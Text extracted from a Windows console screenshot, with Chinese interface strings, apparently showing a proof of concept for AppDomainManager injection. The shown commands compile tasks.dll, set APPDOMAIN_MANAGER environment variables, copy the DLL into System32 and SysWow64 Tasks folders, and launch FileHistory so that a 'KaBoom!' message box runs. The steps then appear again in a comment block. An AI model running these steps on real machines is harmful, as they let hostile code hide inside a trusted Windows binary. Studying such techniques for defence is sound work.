 C:\Users\demon\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /target:library /out:tasks.dll tasks.cs
Microsoft (R) Visual C# Compiler version 4.8.3752.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, w
hich is no longer the latest version. For compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
C:\Users\demon\Desktop>set APPDOMAIN_MANAGER_ASM=tasks, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
C:\Users\demon\Desktop>set APPDOMAIN_MANAGER_TYPE=MyAppDomainManager
C:\Users\demon\Desktop>set COMPLUS_Version=v4.0.30319
C:\Users\demon\Desktop>copy tasks.dll C:\Windows\System32\Tasks\tasks.dll
已复制 1 个文件。
C:\Users\demon\Desktop>copy tasks.dll C:\Windows\SysWow64\Tasks\tasks.dll
已复制 1 个文件。
C:\Users\demon\Desktop>FileHistory /?
C:\Users\demon\Desktop>
回收站
Parallels
Share...
vs_commu...
tasks
tasks.dll
AppDomain - KaBoom!
确定
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /target:library /out:tasks.dll tasks.cs
set APPDOMAIN_MANAGER_ASM=tasks, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
set APPDOMAIN_MANAGER_TYPE=MyAppDomainManager
set COMPLUS_Version=v4.0.30319
copy tasks.dll C:\Windows\System32\Tasks\tasks.dll
copy tasks.dll C:\Windows\SysWow64\Tasks\tasks.dll
FileHistory /?
*/
第 20 行, 第 1 列